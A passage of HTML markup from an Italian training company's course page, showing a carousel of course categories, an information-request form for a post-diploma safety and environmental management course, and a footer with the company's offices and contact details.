										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-sicurezza-sul-lavoro"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/sicurezza_sul_lavoro.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-sicurezza-sul-lavoro">Corsi Sicurezza sul Lavoro</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-continua-ordini-professionali"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/formazione_continua_ordini_professionali.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-continua-ordini-professionali">Formazione continua Ordini Professinali</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-informatiche"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_informatiche.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-informatiche">Certificazioni Informatiche</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-linguistiche"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_linguistiche.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=certificazioni-linguistiche">Certificazioni Linguistiche</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=convegni-formativi"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/convegni_formativi.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=convegni-formativi">Convegni Formativi</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-pubblica-amministrazione"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/pubblica_amministrazione.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=formazione-pubblica-amministrazione">Formazione Pubblica Amministrazione</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-singoli"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/corsi_singoli.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=corsi-singoli">Corsi Singoli</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=master"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/master.svg" alt="master"></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=master">Master/Perfezionamento</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=altri-corsi"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2024/06/altri_corsi.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=altri-corsi">Altri Corsi</a></span>                                </div>
                            </div>
						                            <div class="swiper-slide">
                                <div class="eael-lc-logo-wrap">
                                    <div class="eael-lc-logo">
										<a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=sportello-orientamento"><img class="eael-lc-img-src" src="https://www.icotea.it/wp-content/uploads/2022/09/sportello_orientamento.svg" alt=""></a>                                    </div>
									<span class="eael-logo-carousel-title"><a href="https://www.icotea.it/ricerca-prodotti?_sft_pa_tipologia=sportello-orientamento">Sportello Orientamento</a></span>                                </div>
                            </div>
						                </div>
            </div>
			            <!-- Add Pagination -->
            <div class="swiper-pagination swiper-pagination-d90c905"></div>
		        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4bbb07e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bbb07e" data-element_type="section" id="richiedi-informazioni" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53f90e1" data-id="53f90e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3780b9c priori--font elementor-widget elementor-widget-heading" data-id="3780b9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Richiedi informazioni</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ddf121c elementor-widget elementor-widget-template" data-id="ddf121c" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="2528" class="elementor elementor-2528 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5111fe5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5111fe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55a98ce" data-id="55a98ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f4dc46 eael-wpforms-labels-yes eael-wpforms-form-button-custom elementor-widget elementor-widget-eael-wpforms" data-id="2f4dc46" data-element_type="widget" data-widget_type="eael-wpforms.default">
				<div class="elementor-widget-container">
			            <div class="eael-contact-form eael-wpforms eael-contact-form-align-default">
                                <div class="wpforms-container wpforms-container-full" id="wpforms-2465"><form id="wpforms-form-2465" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2465" method="post" enctype="multipart/form-data" action="/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale" data-token="17815f98ce93033275831a7f02e15d80" data-token-time="1768909628"><div class="wpforms-head-container"></div><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-field-container"><div id="wpforms-2465-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2465-field_0">Nome e Cognome</label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-2465-field_0" class="wpforms-field-name-first" name="wpforms[fields][0][first]" ><label for="wpforms-2465-field_0" class="wpforms-field-sublabel after">Nome</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-2465-field_0-last" class="wpforms-field-name-last" name="wpforms[fields][0][last]" ><label for="wpforms-2465-field_0-last" class="wpforms-field-sublabel after">Cognome</label></div></div></div><div id="wpforms-2465-field_13-container" class="wpforms-field wpforms-field-phone" data-field-id="13"><label class="wpforms-field-label" for="wpforms-2465-field_13">Telefono</label><input type="tel" id="wpforms-2465-field_13" class="wpforms-field-medium wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][13]" aria-label="Telefono" ></div><div id="wpforms-2465-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2465-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2465-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-2465-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2465-field_2">Messaggio <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2465-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-2465-field_12-container" class="wpforms-field wpforms-field-html" data-field-id="12"><div id="wpforms-2465-field_12"><div class="privacy-control"></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2465"><input type="hidden" name="page_title" value="Sicurezza e Gestione Ambientale monte ore 150"><input type="hidden" name="page_url" value="https://www.icotea.it/prodotto/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale"><input type="hidden" name="page_id" value="4825"><input type="hidden" name="wpforms[post_id]" value="4825"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2465" class="wpforms-submit" data-alt-text="Invio in corso..." data-submit-text="Invia" aria-live="assertive" value="wpforms-submit">Invia</button><img loading="lazy" src="https://www.icotea.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></div></form></div>  <!-- .wpforms-container -->            </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#9ff6fcf0ebfafedff6fcf0ebfafeb1f6eb"><span class="__cf_email__" data-cfemail="650c060a110004250c060a1100044b0c11">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
